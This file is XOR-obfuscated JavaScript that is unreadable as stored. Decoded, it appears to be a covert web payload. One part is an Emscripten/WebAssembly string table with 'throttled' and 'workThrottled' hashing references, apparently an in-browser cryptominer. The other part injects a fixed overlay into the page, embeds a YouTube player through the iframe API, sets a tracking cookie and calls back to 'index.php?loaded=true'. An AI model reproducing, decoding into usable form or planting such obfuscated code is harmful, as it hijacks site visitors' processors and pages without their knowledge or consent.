SH\x1a\x13O\x18\x1bWYNJXDEWDEy^E_BFNbEB_BJGBQNOWH_StGWln\x7fWD[NEWsfgc__[yNZ^NX_WXCNGGtYNJOWtHJ@N\x19WtHJ@NW_CNEWt\x1bS\x19\x13\x19\x1b\x1dMWLGDIJGWt\x1bS\x19\x1fI\x18\x1fIW_Dx_YBELWFNN_X\x7fJYLN_W_CYD__GNOx_JY_Wcnj{m\x1d\x1fWt\x1bS\x1eN\x1c\x1fI\x1cWtHCBH@NEWCJXCW\x5cDY@\x7fCYD__GNOWcnj{m\x18\x19Wt\x1bS\x1e\x12O\x1cH\x1dWcnj{~\x18\x19Wcnj{~\x1a\x1dWcnj{\x1a\x1dWcnj{\x13WBEX_JEHNWt\x1bS\x1e\x18\x1fN\x1a\x1cWJYL]WJXXNY_Wt\x1bS\x18M\x1b\x1d\x1bIWt\x1bS\x1f\x18M\x13\x1a\x1fW\x1bS\x19WLN_iBEJYqqU\x1aK{YDFBXNWt\x1bSJONM\x1a\x18WYNFD]Ny^EoN[NEONEHqqU\x1aKWJOOy^EoN[NEONEHqqU\x1aKWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWhdemblWt\x1bSMM\x1a\x12\x1b\x19Wgbit~ygW_D\x7fCYD\x5cWXHYB[_jYLXWJXF\x19\x5cJXFbF[DY_XWfNFDYqqU\x1aKWH^YYNE_xHYB[_WYNJOjXqqU\x1aKEHWYNX[DEXN\x7fqqU\x1aK[NWJYYJqqU\x1aKI^MMNYWYNJOI^MMNYWDEWBEWCJXd\x5cE{YD[NY_qqU\x1aKWONI^LLNYWHDEOB_BDEW_NS_W_CBX{YDLYJFW^[OJ_NlGDIJGi^MMNY}BN\x5cXWbEMBEB_qqU\x1aKWorejfbhtijxnWttj\x7fbeb\x7fttWttj\x7ffjbettWJOOdE{YNy^EWJOOdE{DX_y^EW^EXCBM_WBOWX_JY_X|B_CWBEONSdMWBXoJ_J~ybWMN_HCWYNXDG]NWeJeWYNHNB]NYWFJSBF^FW_DW\x1bS\x1a\x1b\x1b\x1b\x1bW[NYMDYFJEHNWXN_WXN_aDIWX^IX_YW_CYD__GNWt\x1bS\x1a\x1f\x1d\x1f\x13IWDEfNXXJLNWnsb\x7fx\x7fj\x7f~xW\x1bSMMMMMMMMWDEjIDY_W[YNfJBEWNEX^YNbEB_y^E_BFNWY^EhJGGNYWNSB_WtNLLWJXFgBIYJYqqU\x1aKjYLWYJEODFW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWtNFXHYB[_NEtYNXBQNtCNJ[Wt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1e\x1a\x12\x1a\x18MW\x5cDY@\x7fCYD__GNOiD^EOWt\x1bS\x18N\x1f\x1c\x18\x13Wt\x1bS\x1f\x1c\x1bMOOWYNX^G_WEDEHNWt\x1bS\x18\x1fO\x12J\x19Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x1bS\x1a\x13W\x5cDY@W]NYBMqqU\x1aKW\x1bS\x1b\x1bW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMW\x1bS\x1b\x13W\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bW\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bWJXFlGDIJGjYLW\x1bS\x19\x1bWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWE^FWONX_WBEB_BJGWtNFXHYB[_NEtLN_tCNJ[tXBQNWtttXN_nYYeDWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLWYNHNB]NbEX_JE_BJ_NOxD^YHNWHYNJ_N|JXFW\x5cJXF\x7fJIGNWC__[W\x19\x1b\x1bWSCYtDEGDJOWddfWtt_JIGNtIJXNW\x1a\x1b\x19\x1fWYNX[DEXN\x7fNS_WttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHWGJX_bEONSdMWNGNFNE_WCYNMWXN_|BEOD\x5c\x7fB_GNWGDLWJXF\x19\x5cJXFWM^EH_BDE{DBE_NYXWYNANH_WONX_YDqqU\x1aKWON_NH_NOWEJ_B]NWEDWjYYJqqU\x1aKW[JYXNbE_WoJ_NWYNFWM\x1d\x1fW\x1bS\x1fW\x1bSMW\x5cJYEW\x1bS\x13WGqqU\x1aKYJ\x19WGDHJ_BDEWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWj~\x7fct~ygW\x5cBEOD\x5cW\x1bS\x1cO\x1bW[YDLYJFW\x1bSO\x1eW[YN[JYNWt\x1bS\x19IJ\x1fH\x12Wfbenyt~ygWFBEWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[C[WSlM\x5cWMYW]DB_^YNX\x19\x1fW\x5c\x5c\x5cWBF[DY_xHYB[_XWttOBYEJFNWNYYDYWBEX_JEHNDMW]NYBMqqU\x1aKtBOWnFXHYB[_NEWBEX[NH_W^ECJEOGNOyNANH_BDEWODW\x7fJIGNW^EHJ^LC_nSHN[_BDEWMXWXGBHNWYN[GJHNW_JIGNWYNJOmBGNxqqU\x1aKEHWEDYFJGBQNWFNFDYqqU\x1aKW[YD]BONOi^MMNYWjXXNY_BDEWX^[[DY_W~\x7fm\x13oNHDONYWJ_W_NYFBEJ_NOWDYBLBEWHDEX_Y^H_DYWD@WGDJOWMBGNWy^EEBELWaxdeWFNXXJLNWX_YBELBMqqU\x1aKWOqqU\x1aKEhJGGt]BWOqqU\x1aKEhJGGt]WE^FINYWHDE_BE^NW^_M\x13WjYYJqqU\x1aKi^MMNYW{YDLYJFWEJFNWFDYNWHYNONE_BJGXW_CNWDMWMN_HCBELWXqqU\x1aKEHWJEOWJXqqU\x1aKEHWID_CW^Zjo{\x12y\x13WHGNJYbE_NY]JGWx_YBELWIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWXJFNWjxxny\x7fbdexWi^BGOWbE_\x18\x19jYYJqqU\x1aKW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dWYNJOqqU\x1aKW~BE_\x1a\x1djYYJqqU\x1aKWJXqqU\x1aKEHCYDED^XGqqU\x1aKW~BE_\x18\x19jYYJqqU\x1aKWDEFNXXJLNWbE_\x13jYYJqqU\x1aKWmGDJ_\x18\x19jYYJqqU\x1aKWEDnSB_y^E_BFNWmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dW\x19\x1e\x1d\x1bWbE_\x1a\x1djYYJqqU\x1aKW\x1e\x19\x1f\x19\x13\x13\x1bWXCD^GOW\x5cJXW~\x7fm\x1a\x1doNHDONYW[D[W{YDFBXNW^_MW\x1a\x1dGNWGJYLNYW_CJEWINW\x1d\x1e\x1e\x18\x1dWJYYJqqU\x1aKi^MMNYqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^